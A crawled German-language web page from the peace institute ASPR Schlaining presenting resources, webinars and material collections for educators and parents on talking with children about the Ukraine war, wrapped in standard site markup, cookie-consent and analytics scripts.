

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aspr.ac.at/bildung-training/friedenspaedagogik/das-unfassbare-in-worte-fassen?utm_source=newsletter&utm_medium=E-Mail&utm_campaign=Das_unfassbare_in_Worte_fassen__mit_Kindern_ber_Krieg_reden_30032022
body_size: 8807
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Koerbler. - Digital Erfolgreich! - Powered by Koerbler_Package

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2025 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="/">

<title>Das Unfassbare in Worte fassen - ACP</title>
<meta http-equiv="x-ua-compatible" content="IE=edge" />
<meta name="generator" content="TYPO3 CMS" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
<meta name="robots" content="index,follow" />
<meta name="twitter:card" content="summary" />


<link rel="stylesheet" type="text/css" href="/typo3conf/ext/koerbler_package/Resources/Public/Css/main.min.css?1701257399" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/form-control/dist/css/app.css?1699975624" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/koerbler_package/Resources/Public/Css/external/cookieconsent/cookieconsent.min.css?1568795383" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/dp_cookieconsent/Resources/Public/css/dp_cookieconsent.css?1606980010" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/koerbler_package/Resources/Public/Css/comments.css?1615410182" media="all">



<script src="/typo3temp/assets/js/895915da47.js?1763428068" type="text/javascript"></script>


<script data-ignore="1" data-cookieconsent="statistics" type="text/plain"></script>

<!-- Begin Cookie Consent plugin by Dirk Persky - https://github.com/DirkPersky/typo3-dp_cookieconsent -->
<script type="text/plain" data-ignore="1" data-dp-cookieDesc="layout">
    Um Ihnen ein angenehmes Online-Erlebnis zu ermöglichen, setzen wir auf unserer Website Cookies ein. Es handelt sich dabei um Cookies, die für den technischen Betrieb der Website notwendig sind. Andere Cookies, um Inhalte und Anzeigen zu personalisieren, werden nur mit Ihrer Zustimmung gesetzt. Sie können einwilligen, dass Informationen, einschließlich personenbezogener Daten über Sie, für die unten mittels der Schaltflächen angewählten Zwecke erhoben, gespeichert und verarbeitet werden. Detaillierte Informationen und wie Sie Ihre einmal erteilte Zustimmung zur Verwendung von auch nicht notwendigen Cookies widerrufen können, finden Sie in unserer Datenschutzerklärung.


    <a aria-label="learn more about cookies"
       role=button tabindex="0"
       class="cc-link"
       href="/datenschutz#c12507"
       rel="noopener noreferrer nofollow"
       target="_self"
    >
        Mehr Infos
    </a>


</script>
<script type="text/plain" data-ignore="1" data-dp-cookieSelect="layout">
    <div class="dp--cookie-check" xmlns:f="http://www.w3.org/1999/html">
    <label for="dp--cookie-require">
        <input type="hidden" name="" value="" /><input disabled="disabled" class="dp--check-box" id="dp--cookie-require" type="checkbox" name="" value="" checked="checked" />
        Notwendig
    </label>
    <label for="dp--cookie-statistics">
        <input class="dp--check-box" id="dp--cookie-statistics" type="checkbox" name="" value="" />
        Statistiken
    </label>
    <label for="dp--cookie-marketing">
        <input class="dp--check-box" id="dp--cookie-marketing" type="checkbox" name="" value="" />
        Marketing
    </label>
</div>

</script>
<script type="text/plain" data-ignore="1" data-dp-cookieRevoke="layout">
    <div class="cc-revoke dp--revoke {{classes}}">
    <i class="dp--icon-fingerprint"></i>
    <span class="dp--hover">Cookies</span>
</div>



</script>
<script type="text/plain" data-ignore="1" data-dp-cookieIframe="layout">
    <div class="dp--overlay-inner">
    <div class="dp--overlay-header">{{notice}}</div>
    <div class="dp--overlay-description">{{desc}}</div>
    <div class="dp--overlay-button">
        <button class="db--overlay-submit" onclick="window.DPCookieConsent.forceAccept(this)"
                data-cookieconsent="{{type}}" {{style}}>
        {{btn}}
        </button>
    </div>
</div>

</script>
<script type="text/javascript" data-ignore="1">
    window.cookieconsent_options = {
        overlay: {
            notice: false,
            box: {
                background: '#C2063B',
                text: '#FFFFFF'
            },
            btn: {
                background: '#C2063B',
                text: '#FFFFFF'
            }
        },
        content: {
            message:'Um Ihnen ein angenehmes Online-Erlebnis zu ermöglichen, setzen wir auf unserer Website Cookies ein. Es handelt sich dabei um Cookies, die für den technischen Betrieb der Website notwendig sind. Andere Cookies, um Inhalte und Anzeigen zu personalisieren, werden nur mit Ihrer Zustimmung gesetzt. Sie können einwilligen, dass Informationen, einschließlich personenbezogener Daten über Sie, für die unten mittels der Schaltflächen angewählten Zwecke erhoben, gespeichert und verarbeitet werden. Detaillierte Informationen und wie Sie Ihre einmal erteilte Zustimmung zur Verwendung von auch nicht notwendigen Cookies widerrufen können, finden Sie in unserer Datenschutzerklärung.',
            dismiss:'Cookies zulassen!',
            allow:'Cookies zulassen!',
            deny: 'Ablehnen',
            link:'Mehr Infos',
            href:'/datenschutz',
            target:'_blank',

            media: {
                notice: 'Cookie-Hinweis',
                desc: 'Durch das Laden dieser Ressource wird eine Verbindung zu externen Servern hergestellt, die Cookies und andere Tracking-Technologien verwenden, um die Benutzererfahrung zu personalisieren und zu verbessern. Weitere Informationen finden Sie in unserer Datenschutzerklärung.',
                btn: 'Erlaube Cookies und lade diese Ressource',
            },

            'allow-all': 'alle akzeptieren!'
        },
        autoOpen: true || false,
        layout: 'dpextend',
        theme: 'edgeless',
        position: 'bottom-right',
        type: 'opt-out',
        revokable: true,
        reloadOnRevoke: false,
        checkboxes: {"statistics":"false","marketing":"false"},
        dismissOnScroll: parseInt('0')||false,
        palette: {
            popup: {
                background: '#C2063B',
                text: '#FFFFFF'
            },
            button: {
                background: '#C2063B',
                text: '#FFFFFF',
            }
        }
    };
</script>
<!-- End Cookie Consent plugin -->
        <link rel="apple-touch-icon" sizes="57x57" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192"  href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/android-icon-192x192.png">
        <link rel="icon" type="image/png" sizes="32x32" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/favicon-16x16.png">
        <link rel="manifest" href="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/typo3conf/ext/koerbler_package/Resources/Public/Images/favcions/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async  data-ignore="1" data-cookieconsent="statistics" type="text/plain" data-src="https://www.googletagmanager.com/gtag/js?id=G-7DXSWTH671"></script>
	<script >
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-7DXSWTH671');
	</script>
	<script>
		// Set to the same value as the web property used on the site
		var gaProperty = 'G-7DXSWTH671';

		// Disable tracking if the opt-out cookie exists.
		var disableStr = 'ga-disable-' + gaProperty;
		if (document.cookie.indexOf(disableStr + '=true') > -1) {
		  window[disableStr] = true;
		}
		// Opt-out function
		function gaOptout() {
		  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
		  window[disableStr] = true;
		}
		var gabuttons = document.querySelectorAll('a[href*="#disablega"]');
		[].forEach.call(gabuttons, function(gabutton) {
			// do whatever
			gabutton.addEventListener("click", function (event) {
				event.preventDefault();
				gaOptout();
				return false;
			})
		});

	</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T9SKLXSVGG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T9SKLXSVGG');
</script>)

page.headerData.9999 = TEXT
page.headerData.9999.value(
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-185131456-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-185131456-1');
</script>
<link rel="alternate" hreflang="de" href="https://www.aspr.ac.at/bildung-training/friedenspaedagogik/das-unfassbare-in-worte-fassen"/>
<link rel="alternate" hreflang="en" href="https://www.aspr.ac.at/en/education-training/peace-education/das-unfassbare-in-worte-fassen"/>
<link rel="alternate" hreflang="x-default" href="https://www.aspr.ac.at/bildung-training/friedenspaedagogik/das-unfassbare-in-worte-fassen"/>

<link rel="canonical" href="https://www.aspr.ac.at/bildung-training/friedenspaedagogik/das-unfassbare-in-worte-fassen"/>
</head>
<body id="p434">
<div class="mobile-navigation"><nav><ul><li class="  dropdown"><a href="/ueber-uns" title="Über Uns">
                                    Über Uns
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/ueber-uns/identitaet" title="Identität">
                                                Identität
                                            </a></li><li class=""><a href="/ueber-uns/team" title="Team">
                                                Team
                                            </a></li><li class=""><a href="/ueber-uns/vorstand" title="Vorstand">
                                                Vorstand
                                            </a></li><li class=""><a href="/ueber-uns/beirat" title="Beirat">
                                                Beirat
                                            </a></li><li class=""><a href="/ueber-uns/sadakos-kranich" title="Sadakos Kranich">
                                                Sadakos Kranich
                                            </a></li><li class=""><a href="/ueber-uns/geschichte" title="Geschichte">
                                                Geschichte
                                            </a></li><li class=""><a href="/ueber-uns/kooperationen" title="Kooperationen">
                                                Kooperationen
                                            </a></li><li class=""><a href="/ueber-uns/mitarbeit" title="Mitarbeit">
                                                Mitarbeit
                                            </a></li><li class=""><a href="/unterstuetzen" title="Unterstützen">
                                                Unterstützen
                                            </a></li></ul></li><li class="  dropdown"><a href="/konfliktbearbeitung" title="Konfliktbearbeitung">
                                    Konfliktbearbeitung
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/konfliktbearbeitung/dialog-in-der-region-persischer-golf" title="Dialog in der Region Persischer Golf">
                                                Dialog in der Region Persischer Golf
                                            </a></li><li class=""><a href="/konfliktbearbeitung/sudan" title="Sudan">
                                                Sudan
                                            </a></li><li class=""><a href="/konfliktbearbeitung/kommunale-friedens-und-konfliktarbeit" title="Kommunale Friedens- und Konfliktarbeit">
                                                Kommunale Friedens- und Konfliktarbeit
                                            </a></li><li class=""><a href="/konfliktbearbeitung/klima-und-umweltmediation" title="Klima- und Umweltmediation">
                                                Klima- und Umweltmediation
                                            </a></li><li class=""><a href="/konfliktbearbeitung/archiv" title="Archiv">
                                                Archiv
                                            </a></li></ul></li><li class=" active  dropdown"><a href="/bildung-training" title="Bildung &amp; Training">
                                    Bildung &amp; Training
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/bildung-training/trainingsprogramme" title="Trainingsprogramme">
                                                Trainingsprogramme
                                            </a></li><li class="active"><a href="/bildung-training/friedenspaedagogik" title="Friedenspädagogik">
                                                Friedenspädagogik
                                            </a></li></ul></li><li class="  dropdown"><a href="/forschung" title="Forschung">
                                    Forschung
                                    <span class="dropnav-toggle"></span></a><ul class="dropnav"><li class=""><a href="/forschung-1/forschungsprojekte" title="Forschungsprojekte">
                                                Forschungsprojekte
                                            </a></li><li class=""><a href="/forschung-1/wissenschaftliche-veranstaltungen" title="Wissenschaftliche Veranstaltungen">
                                                Wissenschaftliche Veranstaltungen
                                            </a></li><li class=""><a href="/forschung-1/wissenschaftliche-veranstaltungen/austrian-forum-for-peace" title="Austrian Forum for Peace">
                                                Austrian Forum for Peace
                                            </a></li><li class=""><a href="/forschung-1/nefkoe" title="NeFKÖ">
                                                NeFKÖ
                                            </a></li><li class=""><a href="/forschung-1/politikberatung" title="Politikberatung">
                                                Politikberatung
                                            </a></li><li class=""><a href="/forschung/perspektiven-der-friedensfoerderung" title="Perspektiven der Friedensförderung">
                                                Perspektiven der Friedensförderung
                                            </a></li></ul></li><li class="  "><a href="/climate-and-peace" title="Climate &amp; Peace" >Climate &amp; Peace</a></li><li class="  "><a href="/technology-and-peace" title="Technology &amp; Peace" >Technology &amp; Peace</a></li><li class="  "><a href="/podcast" title="Podcast" >Podcast</a></li><li class="placeholder"></li><li class="  "><a href="/top-navigation/publikationen" title="Publikationen" >Publikationen</a><ul class="dropnav"></ul></li><li class="  "><a href="/top-navigation/presse" title="Presse" >Presse</a><ul class="dropnav"></ul></li><li class="  "><a href="/top-navigation/impressum" title="Impressum" >Impressum</a><ul class="dropnav"></ul></li><li class="  "><a href="/kontakt" title="Kontakt" >Kontakt</a><ul class="dropnav"></ul></li><li class="  "><a href="/datenschutz" title="Datenschutz" >Datenschutz</a><ul class="dropnav"></ul></li><li class="placeholder"></li><li id="language" class="language-menu active
                "><a href="/bildung-training/friedenspaedagogik/das-unfassbare-in-worte-fassen" hreflang="de" title="Deutsch"><span>Deutsch</span></a></li><li id="language" class="language-menu 
                "><a href="/en/education-training/peace-education/das-unfassbare-in-worte-fassen" hreflang="en" title="English"><span>English</span></a></li></ul></nav><div class="social-media"><ul><li><a href="https://www.facebook.com/ACP.Schlaining"><i class="icon-facebook"></i> Facebook</a></li><li><a href="https://twitter.com/ACP_Schlaining"><i class="icon-twitter"></i> Twitter</a></li><li><a href="https://www.instagram.com/acp_schlaining/"><i class="icon-instagram"></i> Instagram</a></li><li><a href="https://www.linkedin.com/company/acpschlaining/"><i class="icon-linkedin"></i> LinkedIn</a></li><!-- <li style="width:100%;margin-top:1rem;">Haus international</li> --></ul></div></div><header class="head"><div class="container"><div class="row"><div class="col-lg-3 col-md-3 col-9"><a href="/"><img class="logo" title="Friedensinstitut Schlaining" alt="Friedensinstitut Schlaining" src="/typo3conf/ext/koerbler_package/Resources/Public/Images/logo.png" width="285" height="105" /></a></div><div class="col-lg-9 col-md-9 col-3"><div class="display-table"><div class="display-table-cell right"><nav class="header-navigation"><ul><li class=""><a href="/top-navigation/publikationen" title="Publikationen" >Publikationen</a></li><li class=""><a href="/top-navigation/presse" title="Presse" >Presse</a></li><li class=""><a href="/top-navigation/impressum" title="Impressum" >Impressum</a></li><li class=""><a href="/kontakt" title="Kontakt" >Kontakt</a></li><li class=""><a href="/datenschutz" title="Datenschutz" >Datenschutz</a></li><li id="language" class="language-menu active
                "><a href="/bildung-training/friedenspaedagogik/das-unfassbare-in-worte-fassen" hreflang="de" title="Deutsch"><span>Deutsch</span></a></li><li id="language" class="language-menu 
                "><a href="/en/education-training/peace-education/das-unfassbare-in-worte-fassen" hreflang="en" title="English"><span>English</span></a></li><li class="search-item"><a href="#"><form method="post" class="header-search" id="tx_indexedsearch" action="/suche?tx_indexedsearch_pi2%5Baction%5D=search&amp;tx_indexedsearch_pi2%5Bcontroller%5D=Search&amp;cHash=005815f7f108e69f4a7743a3f5ea8958"><div><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@extension]" value="" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@controller]" value="Standard" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@action]" value="index" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][arguments]" value="YTowOnt964cd3c750b5bd3d5ce8178968baa06166bb20d25" /><input type="hidden" name="tx_indexedsearch_pi2[__referrer][@request]" value="a:3:{s:10:&quot;@extension&quot;;N;s:11:&quot;@controller&quot;;s:8:&quot;Standard&quot;;s:7:&quot;@action&quot;;s:5:&quot;index&quot;;}d45a72f93bfa5bf3af7021d4b7683cd9a6b3d819" /><input type="hidden" name="tx_indexedsearch_pi2[__trustedProperties]" value="a:1:{s:6:&quot;search&quot;;a:1:{s:5:&quot;sword&quot;;i:1;}}2b9fb3c7f1c64e14806270a8af2777cf04395b98" /></div><div class="hidden tx-indexedsearch-hidden-fields"><input name="tx_indexedsearch_pi2[search][_sections]" value="0" type="hidden"><input id="tx_indexedsearch_freeIndexUid" name="tx_indexedsearch_pi2[search][_freeIndexUid]" value="_" type="hidden"><input id="tx_indexedsearch_pointer" name="tx_indexedsearch_pi2[search][pointer]" value="0" type="hidden"><input name="tx_indexedsearch_pi2[search][ext]" value="" type="hidden"><input name="tx_indexedsearch_pi2[search][searchType]" value="1" type="hidden"><input name="tx_indexedsearch_pi2[search][defaultOperand]" value="0" type="hidden"><input name="tx_indexedsearch_pi2[search][mediaType]" value="-1" type="hidden"><input name="tx_indexedsearch_pi2[search][sortOrder]" value="rank_flag" type="hidden"><input name="tx_indexedsearch_pi2[search][group]" value="" type="hidden"><input name="tx_indexedsearch_pi2[search][languageUid]" value="-1" type="hidden"><input name="tx_indexedsearch_pi2[search][desc]" value="" type="hidden"><input name="tx_indexedsearch_pi2[search][numberOfResults]" value="10" type="hidden"><input name="tx_indexedsearch_pi2[search][extendedSearch]" value="" type="hidden"></div><div class="input-row"><div class="form-group tx-indexedsearch-form"><input class="tx-indexedsearch-searchbox-sword" id="tx-indexedsearch-searchbox-sword" type="text" name="tx_indexedsearch_pi2[search][sword]" value="" /></div><!-- /.form-group --></div></form><i class="icon-search"></i></a></li><li style="margin-left:0"><a href="https://www.facebook.com/ACP.Schlaining" target="_blank" style="margin-right: 10px"><i class="icon-facebook"></i></a><a href="https://twitter.com/ACP_Schlaining" target="_blank" style="margin-right: 10px"><i class="icon-twitter"></i></a><a href="https://www.instagram.com/acp_schlaining/" target="_blank" style="margin-right: 10px"><i class="icon-instagram"></i></a><a href="https://www.linkedin.com/company/acpschlaining/" target="_blank"><i class="icon-linkedin"></i></a></li></ul></nav><button class="hamburger hamburger--squeeze" type="button"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button></div></div></div></div></div></header><main class="content" id="pageContent"><div class="header-image" style="background-image: url(fileadmin/_processed_/e/e/csm_Dili_-Timor-Leste_-Photo-by-Julia-Scharinger_-2011_8b2022b886.jpg)"><div class="overlay"><div class="container"><div class="row"><div class="col-12"><a href="#pageContent" class="scrollToContent"><div class="arrow-down"></div></a></div></div></div><div class="sub-navigation"><div class="container"><div class="row"><div class="col-12"><nav><ul><li class=""><a href="/bildung-training/trainingsprogramme" title="Trainingsprogramme" >Trainingsprogramme</a></li><li class=" active"><a href="/bildung-training/friedenspaedagogik" title="Friedenspädagogik" >Friedenspädagogik</a></li></ul></nav></div></div></div></div><div class="main-navigation"><div class="wrapper"><div class="container"><div class="row"><div class="col-12"><nav><ul><li class=""><a href="/ueber-uns" title="Über Uns" >Über Uns</a></li><li class=""><a href="/konfliktbearbeitung" title="Konfliktbearbeitung" >Konfliktbearbeitung</a></li><li class=" active"><a href="/bildung-training" title="Bildung &amp; Training" >Bildung &amp; Training</a></li><li class=""><a href="/forschung" title="Forschung" >Forschung</a></li><li class=""><a href="/climate-and-peace" title="Climate &amp; Peace" >Climate &amp; Peace</a></li><li class=""><a href="/technology-and-peace" title="Technology &amp; Peace" >Technology &amp; Peace</a></li><li class=""><a href="/podcast" title="Podcast" >Podcast</a></li></ul></nav></div></div></div></div></div></div></div><div class="page-content"><div class="container"><div class="row"><div class="col-12"><div id="c16268" class="frame frame-default frame-type-text frame-layout-0"><h3>Das Unfassbare in Worte fassen</h3><p>&nbsp;</p></div><div class="row "><div class="col-lg-6   "><div id="c16250" class="frame frame-default frame-type-text frame-layout-0"><p><strong><span style="color:#201f1e">Mit Kindern und Jugendlichen über den Krieg reden</span></strong></p><p>Das gegenwärtige Kriegsgeschehen nur wenige hundert Kilometer von Österreich entfernt, erfüllt viele Erwachsene mit überwältigenden Gefühlen: Sorge, Angst, Unsicherheit, vielleich auch Wut, Unverständnis und dergleichen. Wir suchen nach Erklärungen, nach Auswegen, nach Hoffnung.</p><p>Wir, eine Generation, die seit den Balkan-Kriegen von einem derartigen Krieg in der geografischen Umgebung weitgehend verschont geblieben ist, sind mit Krieg in der Quasi-Nachbarschaft überfordert. Wie muss es dann erst unseren Kindern und Jugendlichen gehen? Kinder und Jugendliche von den Nachrichten – so beunruhigend oder verstörend sie auch sein mögen – abzuschirmen, ist fast unmöglich. Radio, Printmedien und ganz besonders Online Medien sind voll von Berichten über den Ukraine-Krieg. Das Schlimmste ist, wenn Kinder Angst haben und damit allein gelassen werden, schreibt Petra Ramsauer in ihrem Buch „Angst“. Was also tun, wenn Kinder und Jugendliche Fragen zum Krieg stellen? Wie sollen, wie können wir mit jungen Menschen über das Unfassbare, das schwer Verständliche, das, was uns selbst überfordert, sprechen?</p><p>Das ASPR Schlaining hat gemeinsam mit den burgenländischen Partnerinstitutionen Pädagogische Hochschule, Kinder- und Jugendanwaltschaft und Bildungsdirektion, unterstützt von der Bildungslandesrätin Daniela Winkler verschiedene Angebote konzipiert, um Pädagog*innen und Erziehungsberechtigte in ihrer Arbeit mit jungen Menschen zu unterstützen. Neben Vorträgen mit anschließenden Diskussionen gibt es auch die Möglichkeit, sich im Format der Micro-Online-Beratung gezielt Unterstützung für die pädagogische Praxis zu holen. Spezielle Materialsammlungen geben Ideen, wie man mit Kindern über Krieg sprechen kann und jede Menge themenspezifische Links und Literaturtipps. Damit wir Worte finden, auch wenn uns die Worte fehlen – und die jungen Menschen dabei unterstützen, das Schwerverständliche zu verstehen und es hoffentlich in Zukunft besser zu machen…</p></div></div><div class="col-lg-6   "><div id="c16249" class="frame frame-default frame-type-text frame-layout-0"><h3><a href="/fileadmin/Downloads/Friedenspaedagogik/NEUE_Webinarreihe_fuer_Paedagog_innen_April-Mai_2022.pdf" class="btn-yellow width-100">WEBINARREIHE 5. APRIL - 2. MAI&nbsp;2022</a></h3><h3><a href="/fileadmin/Downloads/Friedenspaedagogik/Aktuelles_Unterstu__tzungsangebot_fu__r_Pa__dagog_innen_neu.pdf" class="btn-yellow width-100">WEBINARREIHE 10. - 24. MÄRZ 2022</a></h3><h3 class="h2"><a href="/fileadmin/Downloads/Friedenspaedagogik/Mit_Kindern_ueber_Krieg_reden_ASPR-KiJA_2022.pdf" class="btn-yellow width-100">MIT KINDERN ÜBER KRIEG SPRECHEN: MAMA, WAS IST KRIEG?</a></h3><h3 class="h2"><a href="/fileadmin/Downloads/Friedenspaedagogik/Linksammlung_News_Kind-Jugendl._Maerz2022.pdf" class="btn-yellow width-100">ARBEITSMATERIAL: LINKSAMMLUNG JE ALTERSGRUPPE&nbsp;</a></h3><h3><a href="/fileadmin/Downloads/Friedenspaedagogik/Mit_Kindern_u__ber_den__Krieg_reden_Kindergarten_und_VS.pdf" class="btn-yellow width-100">Univ.Prof.Dr.<sup>in</sup> Sindelar: Über Krieg reden/KiGa + VS</a></h3><h3><a href="/fileadmin/Downloads/Friedenspaedagogik/Mit_a__lteren_Kindern_und_Jugendlichen_u__ber_den__Krieg_reden.pdf" class="btn-yellow width-100">Univ.Prof.Dr.<sup>in </sup>Sindelar: Über Krieg reden/Sek.Stufe 1 + 2</a></h3><h3><a href="/fileadmin/Downloads/Friedenspaedagogik/Friedenspaedagogik_und_Krieg_Denkanstoesse_fuer_den_Umgang_mit_dem_Ukraine-Krieg_final.pdf" class="btn-yellow width-100">Friedenspägagogik und Krieg: Denkanstöße für den Umgang mit dem Ukraine-Krieg</a></h3><h3>&nbsp;</h3><p>&nbsp;</p></div><div class="contact-block-red"><div class="row"><div class="col-2"><div class="map-icon"></div></div><div class="col-10"><p><strong>Projektmanagerin - Ursula Gamauf-Eberhardt</strong></p><p>E-Mail: <a title="gamauf@ac4p.at" href="javascript:linkTo_UnCryptMailto(%27ftbemh3ztftnyTtv-i7tm%27);">gamauf(at)ac4p.at</a></p><p>Telefon: +43 3355 2498 DW 517</p></div></div></div><div class="spacer-small"></div><div class="contact-block-red"><div class="row"><div class="col-2"><div class="map-icon"></div></div><div class="col-10"><p><strong>Project Administration Officer - Claudia Hofer</strong></p><p>E-Mail: <a title="hofer@ac4p.at" href="javascript:linkTo_UnCryptMailto(%27ftbemh3ahyxkTtv-i7tm%27);">hofer(at)ac4p.at</a></p><p>Telefon: +43 3355 2498 DW 507</p></div></div></div><div class="spacer-small"></div></div></div><div class="row "><div class="col-lg-6   "><div id="c16210" class="frame frame-default frame-type-text frame-layout-0"><p><strong>In Kooperation mit</strong></p></div><div class="row "><div class="col-lg-3   "><div id="c16215" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://www.burgenland.at/service/landes-ombudsstelle/kinder-jugendanwalt/" target="_blank"><img class="image-embed-item" alt="Logo Kinder- und Jugendanwaltschaft" src="/fileadmin/Pictures/Logos/KIJA_Burgenland.jpg" width="300" height="225" /></a></figure></div></div></div></div><div id="c16216" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://www.burgenland.at/" title="Logo Land Burgenland"><img class="image-embed-item" title="Logo Land Burgenland" alt="Logo Land Burgenland" src="/fileadmin/_processed_/0/a/csm_Logo-Burgenland-Land_0e254231b4.jpg" width="600" height="231" /></a></figure></div></div></div></div></div><div class="col-lg-4   "><div id="c16213" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://www.ph-burgenland.at/" title="PH Burgenland Logo" target="_blank"><img class="image-embed-item" title="PH Burgenland Logo" alt="Logo PH Burgenland" src="/fileadmin/Pictures/Logos/PH_Burgenland_logo.png" width="540" height="116" /></a></figure></div></div></div></div><div id="c16214" class="frame frame-default frame-type-image frame-layout-0"><div class="ce-image ce-center ce-above"><div class="gallery-row row"><div class="gallery-item col-12"><figure class="image"><a href="https://frieden-konflikt.uni-graz.at/de/conflict-peace-democracy-cluster/"><img class="image-embed-item" alt="Logo CPDC - Konflikt Frieden Demokratie Cluster" src="/fileadmin/_processed_/8/4/csm_SW-Logo-CPDC_e6d4008491.jpg" width="600" height="300" /></a></figure></div></div></div></div></div><div class="col-lg-4   "><div id="c16211" class="frame 